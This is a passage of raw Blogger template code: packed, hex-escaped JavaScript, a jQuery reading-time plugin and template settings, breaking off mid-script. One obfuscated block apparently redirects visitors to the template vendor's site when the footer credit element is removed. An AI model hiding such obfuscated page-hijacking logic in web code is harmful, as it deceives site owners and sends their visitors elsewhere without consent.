eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\